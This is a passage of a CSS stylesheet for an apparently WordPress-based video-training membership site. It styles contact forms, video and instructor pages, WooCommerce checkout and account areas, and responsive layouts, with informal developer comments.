    display: inline-block;
    float: none;
    position: relative;
    margin: auto;
    text-align: center;
    clear: none;
}

.inline-form form.wpcf7-form input[type=submit] {
    background: none;
    color: #444;
    box-shadow: none;
    border: 2px solid #444;
    clear: none;
    display: inline-block;
    position: relative;
    top: -30px;
    margin-left: 30px;
}

.inline-form form.wpcf7-form input[type=submit]:hover {
    border: 2px solid #444;
    background: #444;
    color: #fff;
}

.inline-form form.wpcf7-form input[type=text],
.inline-form form.wpcf7-form input[type=password],
.inline-form form.wpcf7-form input[type=email],
.inline-form form.wpcf7-form input[type=url],
.inline-form form.wpcf7-form input[type=tel],
.inline-form form.wpcf7-form input[type=number],
.inline-form form.wpcf7-form textarea {
    border: 1px solid #eee;
}

.inline-form .wpcf7-acceptance .wpcf7-list-item-label {
    color: #444;
}

.inline-form .wpcf7 .screen-reader-response,
.inline-form .wpcf7-response-output {
    margin: auto;
    clear: both;
    display: block;
    color: #444;
    padding: 1.5% 3%;
    float: left;
    width: 100%;
    text-align: center;
}

body .center {
    text-align: center;
}


@media screen and (max-width: 750px) {
    .inline-form .form-row label {
        width: 100%;
    }
    
    .inline-form .anr_captcha_field {
        width: 304px;
        display: block;
        float: none;
        position: relative;
        margin: auto;
        text-align: center;
        clear: both;
    }

    .inline-form form.wpcf7-form input[type=submit] {
        background: none;
        color: #444;
        box-shadow: none;
        border: 2px solid #444;
        clear: both;
        display: block;
        position: relative;
        top: 0px;
        margin-left: auto;
    }
} 


/* =========== X. Video Single =========== */

.bc-player-default_default .vjs-big-play-button:active, 
.bc-player-default_default .vjs-big-play-button:focus, 
.bc-player-default_default:active .vjs-big-play-button, 
.bc-player-default_default:hover .vjs-big-play-button {
    background-color: #21568B !important;
}

.single-video .youtube-wrap {
    margin-top: 15px;
}

.single-video #content {
    padding-top: 0px;
}

/*
.single-video {
    padding: 0px 5em;
    margin-top: 1em;
} */

.fancy-pagination {
    text-align: center;
    padding: 1.5%;
    background: #fff;
}

.fancy-pagination .video-pg-btn {
    margin: 1%;
    display: inline-block;
}

.video-pg-btn-active {
    border: 3px solid #FFF;
    pointer-events: none;
}

.video-pg-btn-active:hover {
    border: 3px solid #FFF;
    background: #FFF;
    color: #0E5581;
}

.searchbox button,
.searchbox button:hover {
    background: none;
}

.fa-search:before {
    color: #719ECA;
}


/* ======= Blog Only Search ======= */

.blogsearch {
    margin: 1% auto 3%;
    padding: 1% 25%;
    display: block;
    float: left;
    position: relative;
    clear: both;
}

.blogsearch .searchbox button {
    text-align: right;
    padding-right: 3%;
}





.single-video .video-row .col {
    float: right;
}

.single-video .video-row .video-bio-tab .col,
.single-video .video-row .related-video-row .col {
    float: left;
}

.single-video .video-terms li a {
    text-decoration: none;
}

.single-video .video-terms li {
    padding: 3%;
    background: #fff;
}

.single-video .video-terms li:hover {
    background: #dedee0;
}
/*
.single-video .video-terms h3 {
    margin-top: 1.5%;
    background: #132940;
    color: #fff;
    padding: 3%;
    font-size: 20px;
    margin: 0;
}*/

.tpl_workshop .su-tabs {
    margin-top: 3%;
}

.tpl_workshop .lvlicon img {
    width: 100% !important;
    margin: 10px 0 0;
    padding: 0px 20px;
}

.video-tab,
su-tabs {
    background-color: #eee;
}

.su-tabs-current {
    background-color: #fff;
}

h1.post-title,
.single-video .video-description,
.tpl_workshop .video-description {
    margin-top: 3%;
}

.single-video .video-row .col.c3-4,
.tpl_workshop .video-row .col.c3-4 {
    padding-left: 3%;
    padding-right: 3%;
}

.single-video .video-row .search-row,
.tpl_workshop .video-row .search-row {
    width: 100%;
    display: block;
    position: relative;
    margin-bottom: 1em;
}

.single-video .video-row img,
.tpl_workshop .video-row img {
    width: 100%;
    height: auto;
}

.lvlicon img {
    width: 25% !important;
    height: auto;
}

.single-video .runtime,
.tpl_workshop .runtime {
    color: #aaa;
    display: block;
    margin-bottom: 10px;
}

.single-video .preview-text,
.tpl_workshop .preview-text {
    background: #fff;
    padding: 1% 8%;
    margin-top: 1%;
    text-align: center;
    border: 2px solid #719ECA;
}

.video-terms {
    margin-top: 3%;
}


.single-video .cta-bar-wide,
.tpl_workshop .cta-bar-wide {
    background: #EAF1F7;
    float: left;
    position: relative;
    border-top: 2px solid #719ECA;
    margin-top: 5%;
}

.single-video .cta-bar,
.tpl_workshop .cta-bar {
    width: 1260px;
    float: none;
    margin: auto;
}

.single-video .cta-img,
.tpl_workshop .cta-img {
    width: 100%;
    height: auto;
    padding: 0px 20% 0px 0px;
}

.single-video .related-video-box.col,
.tpl_workshop .related-video-box.col {
    float: left;
}

.single-video .related-video-box img,
.tpl_workshop .related-video-box img {
    width: 100%;
    height: auto;
    /* height: 13.203vw; /* 16 x 9 */
    object-fit: cover;
}

.single-video .related-video-box img:hover,
.tpl_workshop .related-video-box img:hover {
    opacity: 0.7;
    filter: Alpha(opacity=70);
}

.single-video .related-video-box a,
.tpl_workshop .related-video-box a {
    text-decoration: none;
}

.single-video .related-video-box a:hover,
.tpl_workshop .related-video-box a:hover {
    text-decoration: underline;
}

.single-video .cta-bar .col,
.tpl_workshop .cta-bar .col,
.single-video .cta-bar .col .c1-2,
.tpl_workshop .cta-bar .col .c1-2 {
    margin: 0;
    width: 50%;
}

.single-video .cta-bar .col.c1-2,
.tpl_workshop .cta-bar .col.c1-2 {
    padding: 3%;
}

.single-video .cta-bar .col.c1-2.text-col,
.tpl_workshop .cta-bar .col.c1-2.text-col {
    padding: 5% 4%;
}

.single-video .video-bio-tab .c1-3,
.tpl_workshop .video-bio-tab .c1-3 {
    text-align: center;
}

.single-video .video-bio-tab .btn-block,
.tpl_workshop .video-bio-tab .btn-block {
    margin-top: 4%;
    display: block;
    width: 100%;
    text-align: center;
    font-size: 1.2em;
}


.single-video .cta-bar .img-col,
.tpl_workshop .cta-bar .img-col {
    /* top: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0; */
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 33.333% !important;
    background-repeat: no-repeat;
}



.single-video .l2g-wide,
.tpl_workshop .l2g-wide {
    margin-bottom: 0;
}

.taxonomy-row ul {
    border-bottom: 1px solid #719ECA;
    margin-bottom: 3%;
}

.taxonomy-row ul a {
    text-decoration: none;
}


/* ======= x. Instructors ======= */

.our-experts .vid-block img { /* Removed , .circle-img from this rule. */
    overflow: hidden;
    width: 15vw;
    height: 15vw;
    margin-left: auto;
    margin-right: auto;
    border-radius: 50%;
    -webkit-box-shadow: inset 0px 0px 0px 0px rgba(158, 229, 255, .8);
    -moz-box-shadow: inset 0px 0px 0px 0px rgba(158, 229, 255, .8);
    box-shadow: inset 0px 0px 0px 0px rgba(158, 229, 255, .8);
    transition: all 0.1s;
    background-position: center;
    background-size: cover;
    padding: 3%;
}

.our-experts h3.video-title,
.our-experts h4.video-title {
    text-align: center;
}

/* ADDED to adjust tabbed copy in single video - TB 6/8/2019 */
/* Removed Background Color - it's getting it somewhere else and inactive tabs are defaulting white - ZJ 6/18/2019 */
.bio-text {
	font-size: 1.1em;
	line-height: 1.5;
	color: #314351;
    padding: 0px 1.5%;
	/* background: #FFF; */
}

.instructor .related-video-row {
    margin-top: 4%;
    padding: 2% 0px;
}


.instructor .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    top: 12px;
}

.instructor .su-spoiler-icon {
    top: 14px;
}

/* =========== X. Footer Styles =========== */

#footer-wide {
	background: #145480;
    color: #fff;
}

#footer {
	font-weight: 400;
}

#footer .menu {
	width: 100%;
	clear: both;
	display: block;
	float: left;
	text-align: center;
	margin-bottom: 15px;
}

#footer a {
	color: #fff;
}

#footer ul li {
	display: inline-block;
}

#footer .ifi-copyright {
	margin-top: 15px;
	font-size: 16px;
	color: #9deb74;
}

.breadcrumb-bar {
    width: 1240px;
    padding: 0.5% 1em;
    float: none;
    margin: auto;
}

.breadcrumb-bar .small {
    font-size: .85em;
}




/* ========= News / Blog Area Styles ============= */

/* .container .news-section {
    padding: 1.5% 10vw !important;
} */

h1.post-title-left,
h2.post-title-left {
    text-align: left;
    margin-top: 2%;
    margin-bottom: 2%;
}

.news-section .embed-vimeo,
.news-section .embed-youtube {
    width: 100%;
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}

.news-section .embed-vimeo iframe,
.news-section .embed-youtube iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100%!important;
}

.news-section h1.type-title {
    margin-top: 1.5%;
    margin-bottom: 1.5%;
    font-size: 2.6em;
    font-weight: 500;
    text-align: center;
}

.news-section footer.postmetadata {
    display: block;
    margin-top: 1.5%;
}

.paged-nav a {
    background: #132940;
}

.paged-nav a:hover {
    background: #719ECA;
}






/* ========= Woocommerce ============= */

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
	background: #719eca !important;
}

.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
	background: #2f6fac !important;
}

.woocommerce .price {
    color: #244367 !important;
}

/* Removes Fancy Bullets in 
Shipping & Order Detail, 
Success/Error/Info Messages,
SU Price  */

.sue-pricing-table .sue-plan-head {
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#fcb35a+0,febd6d+16,fedaae+40,fed39e+56,fed39e+65,fec47d+83,fcb155+100 */
    background: #fcb35a; /* Old browsers */
    background: -moz-linear-gradient(top,  #fcb35a 0%, #febd6d 16%, #fedaae 40%, #fed39e 56%, #fed39e 65%, #fec47d 83%, #fcb155 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #fcb35a 0%,#febd6d 16%,#fedaae 40%,#fed39e 56%,#fed39e 65%,#fec47d 83%,#fcb155 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #fcb35a 0%,#febd6d 16%,#fedaae 40%,#fed39e 56%,#fed39e 65%,#fec47d 83%,#fcb155 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcb35a', endColorstr='#fcb155',GradientType=0 ); /* IE6-9 */
}

.membership .sue-plan-footer {
    background: #F6FBFF !important;
}

.sue-pricing-table-size-4 .sue-plan {
    width: 23% !important;
    margin: 0 0.9%;
}

.woocommerce .shipping ul li {
	background-image: none !important;
}

.woocommerce .woocommerce-order ul li {
	background-image: none !important;
}
    
.sue-plan-options ul li {
	background-image: none !important;
}

.sue-plan-name,
.sue-plan-period {
    color: #132940;
}

.sue-plan-price {
    color: #254368;
}

.sue-plan-footer a.sue-plan-button {
    border-radius: 0 !important;
    box-shadow: none;
    background: #F6FBFF !important;
    background-color: #F6FBFF !important;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7 !important;
    color: #0E5581 !important;
    padding: 10px 30px 10px !important;
}

.sue-pricing-table .sue-plan-footer a.sue-plan-button:active, 
.sue-pricing-table .sue-plan-footer a.sue-plan-button:focus, 
.sue-pricing-table .sue-plan-footer a.sue-plan-button:hover {
    background: #429ED1 !important;
    background-color: #429ED1 !important;
    border: 3px solid #429ED1 !important;
    color: #fff !important;
}

.membership .sue-plan-options {
    display: none;
    visibility: hidden;
}

.entry .woocommerce .woocommerce-message ul li,
.entry .woocommerce .woocommerce-error ul li, 
.entry .woocommerce .woocommerce-error li, 
.entry .woocommerce .woocommerce-info ul li,
.entry .woocommerce .woocommerce-checkout-payment ul li,
.entry .woocommerce .woocommerce-notice,
.entry .woocommerce .woocommerce-notice--info {
	background-image: none !important;
    background: none !important;
}

.woocommerce-checkout-review-order {
    width: 100%;
    display: block;
    position: relative;
    clear: both;
}

.woocommerce ul li:before {
    content: '';
    padding: 0;
    display: none;
    visibility: hidden;
}

.woocommerce div.product div.images img {
    width: 75% !important;
    height: auto !important;
    padding: 5%;
}

.woocommerce span.onsale {
    background-color: #BAE5C7 !important;
}

/* ======= Woocommerce My Account Stuff ======= */

.my-account #content-wide, 
.my-account #content-container, 
.my-account #content {
    background: #fff;
}

.my-account #content-container {
    /* padding: 3.5% 7.5%; */
    /* Why? This makes it so narrow and weird. It doesn't really match the rest of the site. */
    padding-bottom: 50px;
}

.my-account h1.post-title, 
.my-account h2.post-title {
    text-align: left;
}

.my-account .woocommerce button.button {
    background-color: #132940;
    color: #fff;
}


.my-account #content.auto {
	width: 100%;
}

.woocommerce-MyAccount-content {
	float: left;
	width: 100%;
}

nav.woocommerce-MyAccount-navigation {
    margin: 20px auto;
}

.woocommerce-MyAccount-navigation ul {
	float: left;
	margin-top: 10px;
	margin-bottom: 10px;
	clear: both;
}

.woocommerce-MyAccount-navigation li {
	width: auto;
	float: left;
}

.woocommerce-MyAccount-navigation li a {
	background: #F6FBFF;
	padding: 8px 12px;
	text-decoration: none;
	border-right: 1px solid #CDDEEC;
}

.woocommerce-MyAccount-navigation li a:hover {
	color: #fff;
	background: #3073ac;
}

.woocommerce-MyAccount-navigation li:first-child a {
	padding-left: 15px;
}

.woocommerce-MyAccount-navigation li:last-child a {
	padding-right: 15px;
	border-right: 0;
}

.my-account .entry li.woocommerce-MyAccount-navigation-link {
    display: inline-block;
    background: none;
    padding: 0px;
    margin: 0;
}

.my-account .entry li.is-active a {
    background: #FFF !important;
    border-top: 1px solid #CDDEEC;
}

/* why is this here? */
.woocommerce-MyAccount-content {
    /* padding: 3% 0.5%; */
    padding-bottom: 15px;
}

/* .my-account .woocommerce button.button:hover {
    background-color: #719eca;
    color: #fff;
}





.my-account li.woocommerce-MyAccount-navigation-link a {
    text-decoration: none;
    font-size: 1.2em;
}

.my-account li.woocommerce-MyAccount-navigation-link a:hover {
    text-decoration: underline;
    color: #132940; 
}

.woocommerce-MyAccount-navigation li:first-child a {
    padding-left: 15px;
}

.woocommerce-MyAccount-navigation li a {
    background: #EFF3F6;
    padding: 8px 12px;
    text-decoration: none;
    border-right: 1px solid #CDDEEC;
} */

/* =========== Woocommerce One-Page Checkout =========== */
/* Note: This makes OPC look presentable should we use it, but we're handling it differently at the moment (Product Page w/ OPC enabled on the prod itself */

.wcopc .woocommerce-checkout {
    padding-left: 20%;
    padding-right: 20%;
}

@media screen and (max-width: 750px) {
    .wcopc .woocommerce-checkout {
        padding-left: 5%;
        padding-right: 5%;
    }
}

.wcopc .woocommerce-checkout .col-1,
.wcopc .woocommerce-checkout .col-2 {
    width: 100%;
}


.wcopc .form-row {
    padding: 0.5% 1.5%;
}

.wcopc .form-row input {
    width: 100%;
    display: block;   
}

.wcopc .woocommerce-checkout textarea,
.wcopc .woocommerce-checkout select {
    width: 100%;
    display: block;
    float: left;
    color: #244367;
    border: 1px solid #1a97bb;
    border-radius: 4px;
    line-height: 1.5;
    font-size: 22px;
    font-weight: normal !important;
    padding: 6px;
    margin: 6px 0
}

/* .wcopc .woocommerce-checkout-review-order,
.wcopc h3#order_review_heading,
.wcopc .opc_order_review {
    display: inline-block;
    width: unset;
    float: left;
    clear: right;
} */

/* === Modifications to WC's Native Checkout Form === */

.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
    color: #244367;
    border: 1px solid #1a97bb;
    border-radius: 4px;
    line-height: 1.5;
    font-size: 22px;
    font-weight: normal !important;
    padding: 6px;
    margin: 6px 0;
}

.woocommerce form .form-row label {
    color: #244367;
    font-weight: bold;
}

.woocommerce form #order_review_heading {
    margin-top: 3%;
}

#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row {
    text-align: center;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: unset !important;
    display: inline-block;
    font-size: 1.2em;
}

/* =========== New Member Thank You =========== */











.favorites a {
    text-decoration: none;
}

.favorites a:hover {
    text-decoration: underline;
}

.sue-plan-footer {
    background-color: #fff !important;
}

/* =========== 16. Forms ============ */

input.btn {border:none !important;margin:0;}
form .btn:hover {background-color:#2E6E8F;cursor:pointer;}
form .btn-bar {display:block;margin:10px;background:#12528F;border-radius:7px;vertical-align:middle;}
form .btn-bar-left {border-top-right-radius:0;border-bottom-right-radius:0;margin-left:1px;}
form .btn-bar-center {border-radius:0;margin:0;margin-left:1px;}
form .btn-bar-right {border-top-left-radius:0;border-bottom-left-radius:0;margin-left:1px;}

form.wpcf7-form input[type=submit] {
    color:#fff; 
    padding: 7px 25px; 
    border: 0; 
    border-radius: 4px; 
    background: #12528F; 
    cursor: pointer; 
    font-size: 16px;
    -webkit-box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.25);
    -moz-box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.25);
    box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.25);
}

form.wpcf7-form input[type=submit]:hover {
	color:#fff; border: 0; background: #2e6e8f;
}

/* ======= Capture & VIP Area Styles ======= */

.tpl_capture_form .big-text {
    width: 1200px;
    display: block;
    position: relative;
    float: none;
    margin: auto;
    text-align: center;
    padding: 0.5% 1% 2.5%;
}

@media screen and (max-width: 1200px) {
    .tpl_capture_form .big-text {
        width: 100%;
    } 
}

.tpl_capture_form #why-l2gd-wide {
    margin-bottom: 3%;
}

/* .tpl_capture_form #why-l2gd .button-row,
.tpl_capture_form #main-navigation
.tpl_lounge #main-navigation  {
    display: none;
    visibility: hidden;
} */

.tpl_capture_form .l2g-form {
    padding-top: 0px;
    padding-bottom: 0px;
    border-bottom: none;
}

/* == Lounge == */

.lounge-nav h3 {
    text-align: center;
    position: absolute;
    width: 100%;
    top: 35%;
    color: #fff;
}

.lounge-nav a:hover {
    color: #fff !important;
}

.lounge-nav a,
.lounge-nav .btn {
    color: #fff;
}

.lounge-nav .btn {
    margin: 3% 1%;
}

.lounge-nav .col {
    height: 540px;
    width: 48%;
    margin: 1%;
    display: block;
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
}

.lounge-nav .overlay {
    width: 100%;
    height: 540px;
    top: 0;
    left: 0;
    right: 0;
    display: block;
    background: rgba(13, 39, 69, 0.5);
    position: absolute;
}

.featured-videos {
    padding: 1%;
}

/* =========== Featured Video Bar Rewrites =========== */

/* Due to changes in the way this shortcode was being used, 
all of the No JS / Pure CSS features that made this roundup switchable 
have been cut - nothing has been removed from this stylesheet 
or the function file, so they may be salvaged or turned back on if desired. */

#featured-videos-wide {
    padding: 3%;
    margin-top: 3%;
    background: #FEFDFD;
}

#featured-videos-wide h1 {
    text-align: center;
}

.one-col-vid {
    width: 100%;
    float: left;
    position: relative;
    text-align: center;
}

.one-col-vid img {
    width: 75%;
    display: inline-block;
    margin: auto;
    border: 1px solid #eee;
}

.one-col-vid img:hover {
    opacity: 0.65;
    filter: Alpha(opacity=65);
}


/* =========== X. Responsive Styles =========== */

@media screen and (min-width: 751px) {
    .user .um-form {
        margin-bottom: 300px;
    }
}

@media screen and (min-width: 1920px) {
    .subhdrint img {
        width: 100%;
        height: auto;
    }

    .subhdrint.container-wide img {
        left: 0;
        margin-left: 0;
    }
}

@media screen and (min-width: 1280px) {
    .single-video .related-video-box img {
        max-height: 224px;
    }
    
    /* ZJ Note - look into why Wide is in here */
    .l2g-wide .l2g-wide-inner {
        width: 1280px;
    }
}


/* @media screen and (max-width: 1680px) { */
@media screen and (max-width: 1280px) {
    
    body {
        width: 100%;
    }
    
    /*#content,
    .container,
    .l2g-wide .l2g-wide-inner {
        width: 100%;
        padding-left: 1em;
        padding-right: 1em;
    }*/
    
    #preheader.container {
        padding: 0px;
    }
    
    

    .container {
        width: 100%;
        min-width: 200px;
    }
    
    
	
	.woocommerce ul.products.columns-1 {
		padding: 10px 10% 15px !important;
	}
    
    #header #inner-header {font-size: 1.40vw;}
    
    
    
    #slideshow-wide .inner-text {
        font-size: 2.813vw; 
        margin-top: 140px;
    }
    
    #video-bar-wide .video-overlay,
    #video-bar-wide img.video-thumb {
        max-height: 11.310vw;
    }
    
    .single-video #content {
        padding: 0px;
    }
    
    h1.icon-header:before, 
    h2.icon-header:before, 
    h3.icon-header:before, 
    h4.icon-header:before {
        font-size: 3vw;
        margin-right: 10px;
    }
    
    h1.icon-header, 
    h2.icon-header, 
    h3.icon-header, 
    h4.icon-header {
        font-size: 1.5vw;
    }
    
    .favorites #content-container,
    .favorites .container {
        padding-left: 0px;
        padding-right: 0px;
        padding-bottom: 10px;
    }
    
    .no-img {
        background: #dedede;
        padding: 3% 6%;
        width: 100%;
        position: relative;
        float: left;
    }
    
    #testimonials .testimonial-body span.testimonial-business {
        top: -0.595vw;
    }
    
    #testimonials .testimonial-body {
        margin-top: 3%;
    }
    
    .breadcrumb-bar {
        width: 100%;
    }
    
    .single-video .cta-bar {
        width: 100%;
        float: left;
    }
    
    #video-bar-wide,
    #instructor-bar-wide,
    #why-l2gd-wide,
    #cta-bar-wide,
    .related-video-row {
        padding: 3%;
    }
    
    .single-video .related-video-box img {
        max-height: 17.050vw;
    }
    
    .no-img { /* I can explain. */
        background: #dedede;
        padding: 10%;
        width: 110vw;
        left: -8vw;
        position: relative;
        float: none;
        margin: -15px auto;
        overflow: hidden;
        /* The vanilla wide cta class has a blue background and is being hacked into exceeding the normal content area. This stretches the mobile size over the mess. */
    }
    
    .l2g-wide-inner .image-box img.circle-img {
        width: 15vw;
        height: 15vw;
        padding: 1%;
    }
    
    .tpl_home #tracks-bar {
        padding-left: 3%;
        padding-right: 3%;
    }
    
    .pg-wide .pg-wide-inner {
		width: 100%;
	}

    
}

@media screen and (max-width: 1140px) {
    #main-navigation li a {
        /* font-size: 1.36vw; */
        padding: 0px 1.4vw;
    }
    
    #promos .inner-text {
        font-size: 1.3vw;
    }

}

@media screen and (max-width: 1080px) {
    
    .single-video .cta-bar .col.c1-2.text-col {
        padding: 7%;
        width: 100%;
    }
    
    .single-video .cta-bar .img-col {
        width: 100%;
        height: 56.25vw;
        overflow: hidden;
        position: relative;
    }
    
    /*
    #main-navigation li a {
        font-size: 1.48vw;
        padding: 0px 1.45vw;
    }
    */
    
    #logobox {
        width: 25.463vw;
    }
    
    
    
    #cta-bar .hp-cta-content {
        /* background-position: 0% bottom;
        overflow: visible; */
        background-image: none !important;
        text-align: center;
    }
    
    #cta-bar .button-col .btn {
        width: 100%;
    }
    
    #search-filter-form-11524 li,
    #search-filter-form-11590 li,
    #search-filter-form-98917 li {
        margin-bottom: 0;
    }
    
    .cust-video-menu-wrap {
        padding-bottom: 52%;
    }
    
}

@media screen and (max-width: 1040px) {
    #preheader {
        text-align: center;
    }

    #logo-box {
        position: relative;
        float: none;
        margin: 10px auto 0;
    }

    #main-navigation {
        display: block;
        width: 100%;
        clear: both;
        float: left;
        text-align: center;
        top: -7px;
    }
}

@media screen and (max-width: 1440px) and (min-width: 751px) {
    
    #cta-bar h3 {
        font-size: 4.167vw;
    }
    
    #cta-bar .c3-5 {
        font-size: 2.083vw;
        padding: 3% 0px;
    }
    
    #testimonials .testimonial-body {
        font-size: 2vw;
    }
    
    .l2g-wide-inner .image-box img.icon-img {
        width: 100px;
    }
    
    .sue-pricing-table-size-4 .sue-plan {
        width: 48% !important;
        margin: 0.9%;
        float: left !important;
    }
    
    #cta-bar .button-col .btn {
        font-size: 2.326vw
    }
    
    .info-block {
        float: left;
        margin: 0;
    }
    
    .about .l2g-wide h3 {
        font-size:  1.750vw;
    }
    
    .video-library .su-spoiler-icon:before,
    .video-library .su-spoiler-icon,
    .video-library .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
        top: 0.486vw !important;
    }
    
    .single-video .cta-bar .col.c1-2.text-col {
        padding: 3% 4% 0px 4%;
    }
   
}

/* Smaller Tablet Fixes */
@media screen and (max-width: 1080px) and (min-width: 751px) {
    
    .card .card-back .inner-text {
        font-size: 1.667vw;
    }
    
    .entry #video-bar-wide img.video-thumb,
    .single-post #video-bar-wide img.video-thumb,
    .entry #video-bar-wide .video-overlay,
    .single-post #video-bar-wide .video-overlay {
        max-height: 11.310vw;
    }
    
    .entry #video-bar-wide .video-overlay img,
    .single-post #video-bar-wide .video-overlay img,
    .vid-block .video-overlay img {
        width: 4.2vw;
        height: 4.2vw;
    }
    
    .entry #video-bar-wide .video-slide h4,
    .single-post #video-bar-wide .video-slide h4,
    .entry #video-bar-wide .video-overlay .video-message,
    .single-post #video-bar-wide .video-overlay .video-message,
    .single-video .video-terms h3, #search-filter-form-11524 h4, 
    #search-filter-form-11590 h4, #search-filter-form-90579 h4, 
    #search-filter-form-11524 .su-spoiler-style-default > .su-spoiler-title, #search-filter-form-11590 .su-spoiler-style-default > .su-spoiler-title, #search-filter-form-90579 .su-spoiler-style-default > .su-spoiler-title {
        font-size: 1.8vw;
    }
    
    .video-overlay {
        padding: 12% 0px;
    }
}    


@media screen and (max-width: 750px) {
    
    #badge-modal {
        width: 100%;
    }
    
    #badge-modal .badge-modal-text {
        font-size: 14px;
        padding-top: 7px;
    }
    
    #badge-modal .badge-modal-text h3 {
        font-size: 16px;
        margin-bottom: 7px;
    }
    
    #badge-modal .badge-modal-image img {
        padding: 7px;
    }
    
    .l2g-profile-main {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }
    
    .badge-case .badges .badge {
        width: 50%;
    }
    
    .badge-case .badges .badge:nth-child(2n+1) {
        clear: left;
    }
    
    #home-main-cta h3 {
        top: 0px;
        font-size: 5.5vw;
        margin: 15px auto;
        display: block;
    }
    
    #home-main-cta .btn-row a {
        font-size: 3.5vw;
    }
    
    .come-together iframe.youtube-player {
        width: 100%;
    }
    
    /* ======= Spotlight Tweaks ======= */
    
    .spotlight-session {
        display: block;
    }
    
    .spotlight-session .spotlight-image {
        width: 100%;
        display: block;
        height: 200px;
    }
    
    .spotlight-session .spotlight-text {
        width: 100%;
    }
    
    /* ======= Profile Tweaks ======= */
    
    .user #content-container section {
        padding-left: 0;
        padding-right: 0;
    }
    
    .account #content-container section {
        padding-left: 0;
        padding-right: 0;
    }
    
    .l2g-profile-main {
        padding: 0;
        display: block;
    }
    
    .um-profile.um-viewing {
        width: 100%;
        display: block;
        padding: 0;
    }
    
    .user .su-spoiler {
        width: 100%;
    }
    
    .profile-contact-image {
        width: 75px;
        height: 75px;
    }
    
    .user .video-row {
        width: 100%;   
    }
    
    .user .video-row .col {
        float: left;
        width: 100%;
    }
    
    .l2g-profile-news-events {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    
    .l2g-profile-news-events .col {
        float: left;
        padding: 0 !important;
        margin: 0 0 20px 0;
    }
    
    .user #content,
    .user #content-container {
        padding-bottom: 0 !important;
    }
    
    .user .l2g-profile-main .youtube-wrap {
        padding-bottom: 56.25%;
        margin-bottom: 30px;
    }
    
    /* ======= Mobile Tweaks ======= */
    
    .container-wide {
        width: auto;
    }
    
    #header-small {
        padding: 10px 0px 0px 0px;
    }
    
    #header-small .row {
        padding: 0px 0.5%;
        text-align: center;
    }
    
    /* #header-small .searchbox, */
    .searchbox {
        margin: 0 auto 5%;
        width: 70%;
        height: 38px;
    }
    
    /* #header-small .searchbox button, */
    .searchbox button {
        float: right;
    }
    
    
    /* ======= Stretchy Search ======= */
    
    /* Note - Could not get this to work - likely because <form action=""> is what's supplying the query with the proper url structure for Search & Filter to work. Removed the duplicate button icon (in spans) from the PHP */
    
    #header-small .searchbox {
        margin: auto;
        top: 15px;
        width: 30%;
        height: 45px;
        display: inline-block;
        float: none;
    }
    
    #header-small .searchbox button {
        float: right;
        position: absolute;
        right: 15%;
        top: 4px;
    }
    
    /* #header-small .searchbox {
        width: 10%;
        float: right;
    }
    
    #header-small button.search-submit {
       /* pointer-events: none; 
    }
    
    #header-small .search-form {
        display: inline-block;
        position:relative;
        min-width: 30px;
        max-width: 300px;
        width:0%;
        height:36px;
        float:right;
        overflow:hidden;

        -webkit-transition: width 0.3s;
        -moz-transition: width 0.3s;
        -ms-transition: width 0.3s;
        -o-transition: width 0.3s;
        transition: width 0.3s;
    }

    #header-small .search-input {
        top:0;
        right:0;
        border:0;
        outline:0;
        background: transparent;
        width:100%;
        height:36px;
        margin:0;
        padding:0px 6px 0px 6px;
        font-size:15px;
        color: #fff;
    }

    #header-small .search-input::-webkit-input-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input:-moz-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input::-moz-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input:-ms-input-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input:placeholder-shown {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input::placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small input[type=search] {
        -moz-appearance: none;
        -webkit-appearance: none;
    }

    #header-small input[type=search] {

    }

    #header-small .search-icon,
    #header-small .search-submit {
        width: 34px;
        height: 36px;
        display: block;
        position: absolute;
        top: 0;
        font-size: 16px;
        right: 0;
        padding: 0;
        margin: 0;
        border: 0;
        outline: 0;
        line-height: 36px;
        text-align: center;
        cursor: pointer;
        color: #fff;
    }

    #header-small .search-submit {
        color: #F0AA79;
        cursor: pointer !important;
    }

    #header-small .search-container{
        width: 34px;
        margin: 0;
        position: relative;
        display: inline-block;
        float: left;

        -webkit-transition: width 0.3s;
        -moz-transition: width 0.3s;
        -ms-transition: width 0.3s;
        -o-transition: width 0.3s;
        transition: width 0.3s;
    }

    #header-small .search-open {
        width: 40%;
    } */
    
    /* ======= Blog Only Search ======= */

    .blogsearch {
        margin: 1% auto 3%;
        padding: 1%;
        display: block;
        float: left;
        position: relative;
        clear: both;
    }

    .blogsearch .searchbox {
        width: 100%;
    }

    
    #logo-box {
        width: 65%;
        height: auto;
        position: relative;
        float: none;
        margin: auto;
    }
    
    #top-logo img {
        width: 100%;
        height: auto !important;
        max-height: none;
        max-width: none;
